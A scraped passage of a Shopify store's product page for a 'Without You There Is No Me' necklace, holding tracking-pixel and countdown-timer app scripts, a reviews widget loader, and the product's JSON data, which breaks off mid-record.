              arrayTikTokPixelCapiTrackNew.push(arrayTikTokPixel[i].pixel_id)
            } else {
              arrayTikTokPixelTrackNew.push(arrayTikTokPixel[i].pixel_id)
            }
            continue;
          } else {
            if (checkPixelSelectedPage(arrayTikTokPixel[i])) {
              if (arrayTikTokPixel[i].is_conversion_api) {
                arrayTikTokPixelCapiTrackNew.push(arrayTikTokPixel[i].pixel_id)
              } else {
                arrayTikTokPixelTrackNew.push(arrayTikTokPixel[i].pixel_id)
              }
            }
          }
        }
        console.log({arrayTikTokPixelCapiTrackNew});
        console.log({arrayTikTokPixelTrackNew});
      </script>
    

    
<!-- END app snippet --><script type="text/javascript" src="https://cdn.shopify.com/extensions/019ba08f-f3d5-7a63-b315-8c2d6798d58c/tiktok-multi-pixels-119/assets/tiktok-multi-pixels.js" defer=""></script>

</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmiim615k007kegd4ozochrwo","name":"Top Bar - sale ends in","title":"❤️ SALE ENDS IN:","customTitle":"","endDate":"2025-11-29T07:59:00.000Z","startDate":"2025-11-28T08:00:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"recurring","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"https://ziella-co.myshopify.com","closeButton":false,"buttonText":"Shop now!","updatedAt":"2026-01-08T09:35:09.416Z","createdAt":"2025-11-28T08:41:54.758Z","onceItEnds":"hide","style":{"font":"Helvetica","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#dcdcdc","singleColor":"#121212","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(18, 18, 18, 1)","subheadingColor":"#ffffff","singleColorAlpha":1,"imageOverlayColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#ffffff","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[1,2,3,4,5,6,0],"startType":"today","endType":"never","productTags":[],"showInCountries":["US","CA","AU","GB","AE","NZ","CH"],"locationType":"on-countries","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":7200000},{"id":"cmitz3irg005wxdv10gac5pwb","name":"PDP - holiday sale","title":"Hurry!","customTitle":"","endDate":"2025-11-29T07:59:00.000Z","startDate":"2025-11-28T08:39:00.000Z","subheading":"Biggest sale of the year ends in","fixedMinutes":"534","repeat":false,"timerType":"recurring","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-12-13T05:51:51.985Z","createdAt":"2025-12-06T07:29:20.262Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","timerSize":"32","titleSize":"24","borderSize":"1","legendSize":"14","timerColor":"#202223","titleColor":"#202223","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#ffffff","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","subheadingSize":"18","singleColorRgba":"rgba(255, 255, 255, 1)","subheadingColor":"#202223","insideTopSpacing":"30","singleColorAlpha":1,"imageOverlayColor":"#ffffff","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[1,2,3,4,5,6,0],"startType":"today","endType":"never","productTags":[],"showInCountries":["US","GB","AE","CH"],"locationType":"on-countries","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":32040000}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7040481689693,"title":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","handle":"to-my-mom-without-you-there-is-no-me-14k-forever-necklace","description":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe dazzling \u003cstrong\u003eForever Love Necklace \u003c\/strong\u003eis sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-no-mc-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold finish or 18k yellow gold finish\u003c\/li\u003e\n\u003cli\u003e6.5mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-01-18T16:05:38-05:00","created_at":"2023-01-18T16:05:38-05:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30025TG","C30025TR","lx-C30025","PB23-WOOD","PT-781","TNM-1","USER-117428"],"price":5995,"price_min":5995,"price_max":9995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":19995,"compare_at_price_varies":true,"variants":[{"id":40872816410717,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782021","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378058845,"product_id":7040481689693,"position":1,"created_at":"2023-01-18T16:05:47-05:00","updated_at":"2023-01-18T16:05:47-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","variant_ids":[40872816410717]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816443485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782024","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378681437,"product_id":7040481689693,"position":4,"created_at":"2023-01-18T16:05:57-05:00","updated_at":"2023-01-18T16:05:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957","variant_ids":[40872816443485]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816476253,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782026","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379566173,"product_id":7040481689693,"position":7,"created_at":"2023-01-18T16:06:06-05:00","updated_at":"2023-01-18T16:06:06-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966","variant_ids":[40872816476253]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816509021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782027","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379795549,"product_id":7040481689693,"position":8,"created_at":"2023-01-18T16:06:10-05:00","updated_at":"2023-01-18T16:06:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970","variant_ids":[40872816509021]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_13985.jpg?v=1674075950","\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_5239.jpg?v=1674075954","\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957","\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_13442.jpg?v=1674075959","\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_5240.jpg?v=1674075962","\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966","\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970","\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13451.jpg?v=1674075973"],"featured_image":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","options":["Title","Box Choice"],"media":[{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","width":1000},{"alt":null,"id":24832684097629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_13985.jpg?v=1674075950"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_13985.jpg?v=1674075950","width":1000},{"alt":null,"id":24832684425309,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_5239.jpg?v=1674075954"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_5239.jpg?v=1674075954","width":1000},{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957","width":1000},{"alt":null,"id":24832684687453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_13442.jpg?v=1674075959"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_13442.jpg?v=1674075959","width":1000},{"alt":null,"id":24832684752989,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_5240.jpg?v=1674075962"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_5240.jpg?v=1674075962","width":1000},{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966","width":1000},{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970","width":1000},{"alt":null,"id":24832685899869,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13451.jpg?v=1674075973"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13451.jpg?v=1674075973","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe dazzling \u003cstrong\u003eForever Love Necklace \u003c\/strong\u003eis sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-no-mc-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold finish or 18k yellow gold finish\u003c\/li\u003e\n\u003cli\u003e6.5mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
    productCollections: [],
  };
  window.essentialProductId = 7040481689693
  window.essentialProductTags = ["C30025TG","C30025TR","lx-C30025","PB23-WOOD","PT-781","TNM-1","USER-117428"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async="" src="https://loox.io/widget/VJZnEa05P2/loox.1653730844062.js?shop=ziella-co.myshopify.com"></script>


	<script>var loox_global_hash = '1768670720148';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace.js
body_size: 1192
content:
{"id":7040481689693,"title":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","handle":"to-my-mom-without-you-there-is-no-me-14k-forever-necklace","description":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe dazzling \u003cstrong\u003eForever Love Necklace \u003c\/strong\u003eis sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-no-mc-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold finish or 18k yellow gold finish\u003c\/li\u003e\n\u003cli\u003e6.5mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-01-18T16:05:38-05:00","created_at":"2023-01-18T16:05:38-05:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30025TG","C30025TR","lx-C30025","PB23-WOOD","PT-781","TNM-1","USER-117428"],"price":5995,"price_min":5995,"price_max":9995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":19995,"compare_at_price_varies":true,"variants":[{"id":40872816410717,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782021","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378058845,"product_id":7040481689693,"position":1,"created_at":"2023-01-18T16:05:47-05:00","updated_at":"2023-01-18T16:05:47-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947","variant_ids":[40872816410717]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40872816443485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782024","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378681437,"product_id":7040481689693,"position":4,"created_at":"2023-01-18T16:05:57-05:00","updated_at":"2023-01-18T16:05:57-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957","variant_ids":[40872816443485]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40872816476253,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782026","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379566173,"product_id":7040481689693,"position":7,"created_at":"2023-01-18T16:06:06-05:00","updated_at":"2023-01-18T16:06:06-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966","variant_ids":[40872816476253]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40872816509021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782027","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379795549,"product_id":7040481689693,"position":8,"created_at":"2023-01-18T16:06:10-05:00","updated_at":"2023-01-18T16:06:10-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970","variant_ids":[40872816509021]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_13985.jpg?v=1674075950","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_5239.jpg?v=1674075954","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_13442.jpg?v=1674075959","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_5240.jpg?v=1674075962","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13451.jpg?v=1674075973"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947","options":[{"name":"Title","position":1,"values":["14k White Gold Finish","18k Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury 